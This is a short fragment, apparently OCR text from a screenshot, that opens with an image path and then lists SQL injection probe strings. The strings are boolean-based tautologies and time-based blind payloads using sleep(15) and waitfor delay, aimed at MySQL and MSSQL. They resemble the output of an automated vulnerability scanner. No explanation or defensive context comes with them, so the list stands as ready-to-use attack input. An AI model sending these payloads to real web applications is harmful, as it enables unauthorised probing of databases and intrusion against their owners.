
-1 OR 2+361-361-1=0+0+0+1 --
-1 OR 2+721-721-1=0+0+0+1
-1' OR 2+120-120-1=0+0+0+1 --
-1' OR 2+669-669-1=0+0+0+1 or 'vHYZSZOB'='
-1" OR 2+244-244-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)
(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
0nWzeUHq'; waitfor delay '0:0:15' --